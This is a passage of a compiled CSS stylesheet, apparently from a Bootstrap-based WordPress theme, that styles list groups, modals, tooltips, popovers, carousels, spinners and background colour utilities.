      border-bottom-left-radius: 0.3125rem;
      border-top-right-radius: 0; }
    .list-group-horizontal .list-group-item:last-child, .list-group-horizontal .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal a:last-child,
    .list-group-horizontal .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal a:last-child {
      margin-right: 0;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0; }

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row; }
    .list-group-horizontal-sm .list-group-item, .list-group-horizontal-sm .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal-sm a,
    .list-group-horizontal-sm .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal-sm a {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-sm .list-group-item:first-child, .list-group-horizontal-sm .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal-sm a:first-child,
      .list-group-horizontal-sm .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal-sm a:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-sm .list-group-item:last-child, .list-group-horizontal-sm .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal-sm a:last-child,
      .list-group-horizontal-sm .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal-sm a:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row; }
    .list-group-horizontal-md .list-group-item, .list-group-horizontal-md .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal-md a,
    .list-group-horizontal-md .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal-md a {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-md .list-group-item:first-child, .list-group-horizontal-md .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal-md a:first-child,
      .list-group-horizontal-md .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal-md a:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-md .list-group-item:last-child, .list-group-horizontal-md .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal-md a:last-child,
      .list-group-horizontal-md .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal-md a:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row; }
    .list-group-horizontal-lg .list-group-item, .list-group-horizontal-lg .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal-lg a,
    .list-group-horizontal-lg .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal-lg a {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-lg .list-group-item:first-child, .list-group-horizontal-lg .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal-lg a:first-child,
      .list-group-horizontal-lg .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal-lg a:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-lg .list-group-item:last-child, .list-group-horizontal-lg .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal-lg a:last-child,
      .list-group-horizontal-lg .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal-lg a:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row; }
    .list-group-horizontal-xl .list-group-item, .list-group-horizontal-xl .wp-block-categories-list a, .wp-block-categories-list .list-group-horizontal-xl a,
    .list-group-horizontal-xl .wp-block-categories__list a, .wp-block-categories__list .list-group-horizontal-xl a {
      margin-right: -1px;
      margin-bottom: 0; }
      .list-group-horizontal-xl .list-group-item:first-child, .list-group-horizontal-xl .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-horizontal-xl a:first-child,
      .list-group-horizontal-xl .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-horizontal-xl a:first-child {
        border-top-left-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem;
        border-top-right-radius: 0; }
      .list-group-horizontal-xl .list-group-item:last-child, .list-group-horizontal-xl .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-horizontal-xl a:last-child,
      .list-group-horizontal-xl .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-horizontal-xl a:last-child {
        margin-right: 0;
        border-top-right-radius: 0.3125rem;
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0; } }

.list-group-flush .list-group-item, .list-group-flush .wp-block-categories-list a, .wp-block-categories-list .list-group-flush a,
.list-group-flush .wp-block-categories__list a, .wp-block-categories__list .list-group-flush a {
  border-right: 0;
  border-left: 0;
  border-radius: 0; }
  .list-group-flush .list-group-item:last-child, .list-group-flush .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-flush a:last-child,
  .list-group-flush .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-flush a:last-child {
    margin-bottom: -1px; }

.list-group-flush:first-child .list-group-item:first-child, .list-group-flush:first-child .wp-block-categories-list a:first-child, .wp-block-categories-list .list-group-flush:first-child a:first-child,
.list-group-flush:first-child .wp-block-categories__list a:first-child, .wp-block-categories__list .list-group-flush:first-child a:first-child {
  border-top: 0; }

.list-group-flush:last-child .list-group-item:last-child, .list-group-flush:last-child .wp-block-categories-list a:last-child, .wp-block-categories-list .list-group-flush:last-child a:last-child,
.list-group-flush:last-child .wp-block-categories__list a:last-child, .wp-block-categories__list .list-group-flush:last-child a:last-child {
  margin-bottom: 0;
  border-bottom: 0; }

.list-group-item-primary {
  color: #1d4185;
  background-color: #c7dbff; }
  .list-group-item-primary.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-primary:hover,
  .wp-block-categories__list a.list-group-item-primary:hover, .list-group-item-primary.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-primary:focus,
  .wp-block-categories__list a.list-group-item-primary:focus {
    color: #1d4185;
    background-color: #aecbff; }
  .list-group-item-primary.list-group-item-action.active, .wp-block-categories-list a.list-group-item-primary.active,
  .wp-block-categories__list a.list-group-item-primary.active {
    color: #fff;
    background-color: #1d4185;
    border-color: #1d4185; }

.list-group-item-secondary {
  color: #3e444a;
  background-color: #d9dce0; }
  .list-group-item-secondary.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-secondary:hover,
  .wp-block-categories__list a.list-group-item-secondary:hover, .list-group-item-secondary.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-secondary:focus,
  .wp-block-categories__list a.list-group-item-secondary:focus {
    color: #3e444a;
    background-color: #cbcfd5; }
  .list-group-item-secondary.list-group-item-action.active, .wp-block-categories-list a.list-group-item-secondary.active,
  .wp-block-categories__list a.list-group-item-secondary.active {
    color: #fff;
    background-color: #3e444a;
    border-color: #3e444a; }

.list-group-item-success {
  color: #006957;
  background-color: #b8f0e6; }
  .list-group-item-success.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-success:hover,
  .wp-block-categories__list a.list-group-item-success:hover, .list-group-item-success.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-success:focus,
  .wp-block-categories__list a.list-group-item-success:focus {
    color: #006957;
    background-color: #a3ecdf; }
  .list-group-item-success.list-group-item-action.active, .wp-block-categories-list a.list-group-item-success.active,
  .wp-block-categories__list a.list-group-item-success.active {
    color: #fff;
    background-color: #006957;
    border-color: #006957; }

.list-group-item-info {
  color: #007483;
  background-color: #b8f6fe; }
  .list-group-item-info.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-info:hover,
  .wp-block-categories__list a.list-group-item-info:hover, .list-group-item-info.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-info:focus,
  .wp-block-categories__list a.list-group-item-info:focus {
    color: #007483;
    background-color: #9ff3fe; }
  .list-group-item-info.list-group-item-action.active, .wp-block-categories-list a.list-group-item-info.active,
  .wp-block-categories__list a.list-group-item-info.active {
    color: #fff;
    background-color: #007483;
    border-color: #007483; }

.list-group-item-warning {
  color: #856404;
  background-color: #ffeeba; }
  .list-group-item-warning.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-warning:hover,
  .wp-block-categories__list a.list-group-item-warning:hover, .list-group-item-warning.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-warning:focus,
  .wp-block-categories__list a.list-group-item-warning:focus {
    color: #856404;
    background-color: #ffe8a1; }
  .list-group-item-warning.list-group-item-action.active, .wp-block-categories-list a.list-group-item-warning.active,
  .wp-block-categories__list a.list-group-item-warning.active {
    color: #fff;
    background-color: #856404;
    border-color: #856404; }

.list-group-item-danger {
  color: #73231d;
  background-color: #f6cbc7; }
  .list-group-item-danger.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-danger:hover,
  .wp-block-categories__list a.list-group-item-danger:hover, .list-group-item-danger.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-danger:focus,
  .wp-block-categories__list a.list-group-item-danger:focus {
    color: #73231d;
    background-color: #f2b7b1; }
  .list-group-item-danger.list-group-item-action.active, .wp-block-categories-list a.list-group-item-danger.active,
  .wp-block-categories__list a.list-group-item-danger.active {
    color: #fff;
    background-color: #73231d;
    border-color: #73231d; }

.list-group-item-light {
  color: #818182;
  background-color: #fdfdfe; }
  .list-group-item-light.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-light:hover,
  .wp-block-categories__list a.list-group-item-light:hover, .list-group-item-light.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-light:focus,
  .wp-block-categories__list a.list-group-item-light:focus {
    color: #818182;
    background-color: #ececf6; }
  .list-group-item-light.list-group-item-action.active, .wp-block-categories-list a.list-group-item-light.active,
  .wp-block-categories__list a.list-group-item-light.active {
    color: #fff;
    background-color: #818182;
    border-color: #818182; }

.list-group-item-dark {
  color: #101112;
  background-color: #c0c1c1; }
  .list-group-item-dark.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-dark:hover,
  .wp-block-categories__list a.list-group-item-dark:hover, .list-group-item-dark.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-dark:focus,
  .wp-block-categories__list a.list-group-item-dark:focus {
    color: #101112;
    background-color: #b3b4b4; }
  .list-group-item-dark.list-group-item-action.active, .wp-block-categories-list a.list-group-item-dark.active,
  .wp-block-categories__list a.list-group-item-dark.active {
    color: #fff;
    background-color: #101112;
    border-color: #101112; }

.list-group-item-white {
  color: #858585;
  background-color: white; }
  .list-group-item-white.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-white:hover,
  .wp-block-categories__list a.list-group-item-white:hover, .list-group-item-white.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-white:focus,
  .wp-block-categories__list a.list-group-item-white:focus {
    color: #858585;
    background-color: #f2f2f2; }
  .list-group-item-white.list-group-item-action.active, .wp-block-categories-list a.list-group-item-white.active,
  .wp-block-categories__list a.list-group-item-white.active {
    color: #fff;
    background-color: #858585;
    border-color: #858585; }

.list-group-item-indigo {
  color: #170b44;
  background-color: #c4bddc; }
  .list-group-item-indigo.list-group-item-action:hover, .wp-block-categories-list a.list-group-item-indigo:hover,
  .wp-block-categories__list a.list-group-item-indigo:hover, .list-group-item-indigo.list-group-item-action:focus, .wp-block-categories-list a.list-group-item-indigo:focus,
  .wp-block-categories__list a.list-group-item-indigo:focus {
    color: #170b44;
    background-color: #b5acd3; }
  .list-group-item-indigo.list-group-item-action.active, .wp-block-categories-list a.list-group-item-indigo.active,
  .wp-block-categories__list a.list-group-item-indigo.active {
    color: #fff;
    background-color: #170b44;
    border-color: #170b44; }

.close {
  float: right;
  font-size: 1.25rem;
  font-weight: 700;
  line-height: 1;
  color: #1e2022;
  text-shadow: 0 1px 0 #fff;
  opacity: .5; }
  .close:hover {
    color: #1e2022;
    text-decoration: none; }
  .close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
    opacity: .75; }

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  appearance: none; }

a.close.disabled {
  pointer-events: none; }

.toast {
  max-width: 350px;
  overflow: hidden;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1);
  backdrop-filter: blur(10px);
  opacity: 0;
  border-radius: 0.25rem; }
  .toast:not(:last-child) {
    margin-bottom: 0.75rem; }
  .toast.showing {
    opacity: 1; }
  .toast.show {
    display: block;
    opacity: 1; }
  .toast.hide {
    display: none; }

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #8c98a4;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05); }

.toast-body {
  padding: 0.75rem; }

.modal-open {
  overflow: hidden; }
  .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto; }

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none; }
  .modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -50px); }
    @media (prefers-reduced-motion: reduce) {
      .modal.fade .modal-dialog {
        transition: none; } }
  .modal.show .modal-dialog {
    transform: none; }

.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem); }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden; }
  .modal-dialog-scrollable .modal-header,
  .modal-dialog-scrollable .modal-footer {
    flex-shrink: 0; }
  .modal-dialog-scrollable .modal-body {
    overflow-y: auto; }

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem); }
  .modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    content: ""; }
  .modal-dialog-centered.modal-dialog-scrollable {
    flex-direction: column;
    justify-content: center;
    height: 100%; }
    .modal-dialog-centered.modal-dialog-scrollable .modal-content {
      max-height: none; }
    .modal-dialog-centered.modal-dialog-scrollable::before {
      content: none; }

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 0.625rem;
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #000; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.show {
    opacity: 0.5; }

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem 1rem;
  border-bottom: 1px solid #e7eaf3;
  border-top-left-radius: 0.625rem;
  border-top-right-radius: 0.625rem; }
  .modal-header .close {
    padding: 1rem 1rem;
    margin: -1rem -1rem -1rem auto; }

.modal-title {
  margin-bottom: 0;
  line-height: 1.5; }

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem; }

.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #e7eaf3;
  border-bottom-right-radius: 0.625rem;
  border-bottom-left-radius: 0.625rem; }
  .modal-footer > :not(:first-child) {
    margin-left: .25rem; }
  .modal-footer > :not(:last-child) {
    margin-right: .25rem; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto; }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem); }
    .modal-dialog-scrollable .modal-content {
      max-height: calc(100vh - 3.5rem); }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem); }
    .modal-dialog-centered::before {
      height: calc(100vh - 3.5rem); }
  .modal-sm {
    max-width: 300px; } }

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px; } }

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px; } }

.tooltip {
  position: absolute;
  z-index: 9999;
  display: block;
  margin: 0;
  font-family: "Poppins", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.show {
    opacity: 1; }
  .tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem; }
    .tooltip .arrow::before {
      position: absolute;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0; }
  .bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
    bottom: 0; }
    .bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
      top: 0;
      border-width: 0.4rem 0.4rem 0;
      border-top-color: #377dff; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem; }
  .bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
      right: 0;
      border-width: 0.4rem 0.4rem 0.4rem 0;
      border-right-color: #377dff; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0; }
  .bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
    top: 0; }
    .bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
      bottom: 0;
      border-width: 0 0.4rem 0.4rem;
      border-bottom-color: #377dff; }

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem; }
  .bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
      left: 0;
      border-width: 0.4rem 0 0.4rem 0.4rem;
      border-left-color: #377dff; }

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #fff;
  text-align: center;
  background-color: #377dff;
  border-radius: 0.3125rem; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Poppins", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.5;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #e7eaf3;
  border-radius: 0.3125rem; }
  .popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0.625rem; }
    .popover .arrow::before, .popover .arrow::after {
      position: absolute;
      display: block;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem; }
  .bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
    bottom: calc((0.5rem + 1px) * -1); }
    .bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
      bottom: 0;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: #e7eaf3; }
    .bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
      bottom: 1px;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: #fff; }

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem; }
  .bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
    left: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.625rem 0; }
    .bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
      left: 0;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: #e7eaf3; }
    .bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
      left: 1px;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: #fff; }

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem; }
  .bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
    top: calc((0.5rem + 1px) * -1); }
    .bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
      top: 0;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: #e7eaf3; }
    .bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
      top: 1px;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: #fff; }
  .bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #f8fafd; }

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem; }
  .bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
    right: calc((0.5rem + 1px) * -1);
    width: 0.5rem;
    height: 1rem;
    margin: 0.625rem 0; }
    .bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
      right: 0;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: #e7eaf3; }
    .bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
      right: 1px;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: #fff; }

.popover-header {
  padding: 0.75rem 1rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #1e2022;
  background-color: #f8fafd;
  border-bottom: 1px solid #e4ecf7;
  border-top-left-radius: calc(0.625rem - 1px);
  border-top-right-radius: calc(0.625rem - 1px); }
  .popover-header:empty {
    display: none; }

.popover-body {
  padding: 0.75rem 1rem;
  color: #1e2022; }

.carousel {
  position: relative; }

.carousel.pointer-event {
  touch-action: pan-y; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }
  .carousel-inner::after {
    display: block;
    clear: both;
    content: ""; }

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  backface-visibility: hidden;
  transition: transform 0.6s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-item {
      transition: none; } }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block; }

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  transform: translateX(-100%); }

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none; }

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1; }

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: 0s 0.6s opacity; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right {
      transition: none; } }

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #fff;
  text-align: center;
  opacity: 0.5;
  transition: opacity 0.15s ease; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-control-prev,
    .carousel-control-next {
      transition: none; } }
  .carousel-control-prev:hover, .carousel-control-prev:focus,
  .carousel-control-next:hover,
  .carousel-control-next:focus {
    color: #fff;
    text-decoration: none;
    outline: 0;
    opacity: 0.9; }

.carousel-control-prev {
  left: 0; }

.carousel-control-next {
  right: 0; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%; }

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e"); }

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none; }
  .carousel-indicators li {
    box-sizing: content-box;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #fff;
    background-clip: padding-box;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: .5;
    transition: opacity 0.6s ease; }
    @media (prefers-reduced-motion: reduce) {
      .carousel-indicators li {
        transition: none; } }
  .carousel-indicators .active {
    opacity: 1; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center; }

@keyframes spinner-border {
  to {
    transform: rotate(360deg); } }

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  animation: spinner-border .75s linear infinite; }

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em; }

@keyframes spinner-grow {
  0% {
    transform: scale(0); }
  50% {
    opacity: 1; } }

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  animation: spinner-grow .75s linear infinite; }

.spinner-grow-sm {
  width: 1rem;
  height: 1rem; }

.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.bg-primary, .select2-container.select2-container--default .select2-results__option--highlighted, .site-footer .widget.widget_product_search .woocommerce-product-search button[type="submit"], .wp-block-pullquote:not(.is-style-solid-color) blockquote {
  background-color: #377dff !important; }

a.bg-primary:hover, .select2-container.select2-container--default a.select2-results__option--highlighted:hover, a.bg-primary:focus, .select2-container.select2-container--default a.select2-results__option--highlighted:focus,
button.bg-primary:hover,
.select2-container.select2-container--default button.select2-results__option--highlighted:hover,
.site-footer .widget.widget_product_search .woocommerce-product-search button:hover[type="submit"],
button.bg-primary:focus,
.select2-container.select2-container--default button.select2-results__option--highlighted:focus,
.site-footer .widget.widget_product_search .woocommerce-product-search button:focus[type="submit"] {
  background-color: #045cff !important; }

.bg-secondary {
  background-color: #77838f !important; }

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #5f6a74 !important; }

.bg-success {
  background-color: #00c9a7 !important; }

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #00967d !important; }

.bg-info {
  background-color: #00dffc !important; }

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #00b2c9 !important; }

.bg-warning {
  background-color: #ffc107 !important; }

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #d39e00 !important; }

.bg-danger {
  background-color: #de4437 !important; }

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #c22d20 !important; }

.bg-light, .comment ul,
.comment .comment-body,
.comment .comment-respond {
  background-color: #f8f9fa !important; }

a.bg-light:hover,
.comment a.comment-body:hover,
.comment a.comment-respond:hover, a.bg-light:focus,
.comment a.comment-body:focus,
.comment a.comment-respond:focus,
button.bg-light:hover,
.comment button.comment-body:hover,
.comment button.comment-respond:hover,
button.bg-light:focus,
.comment button.comment-body:focus,
.comment button.comment-respond:focus {
  background-color: #dae0e5 !important; }

.bg-dark {
  background-color: #1e2022 !important; }

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #060707 !important; }

